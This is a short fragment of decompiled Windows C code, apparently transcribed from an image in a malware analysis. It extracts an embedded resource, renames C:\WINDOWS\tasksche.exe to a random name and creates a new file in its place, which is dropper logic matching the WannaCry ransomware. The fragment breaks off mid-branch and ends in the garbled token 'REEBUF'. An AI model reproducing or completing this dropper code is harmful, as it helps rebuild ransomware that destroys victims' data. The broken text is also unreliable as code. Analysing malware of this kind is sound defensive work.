 v3 = FindResourceA(0, (LPCSTR)0x727, "R");
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v17 = (int)LockResource(v5);
if ( v17 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
ExistingFileName = 0;
memset(&v27, 0, 0x100u);
v28 = 0;
v29 = 0;
NewFileName = 0;
memset(&v31, 0, 0x100u);
v32 = 0;
v33 = 0;
sprintf(&ExistingFileName, "C:\\%s\\%s", "WINDOWS", "tasksche.exe");
sprintf((char *)&NewFileName, "C:\\%s\\qeriuwjhrf", "WINDOWS");
MoveFileExA(&ExistingFileName, &NewFileName, 1u);
v7 = CreateFileA_(&ExistingFileName, 1073741824, 0, 0, 2, 4, 0);
if ( v7 != -1 )
REEBUF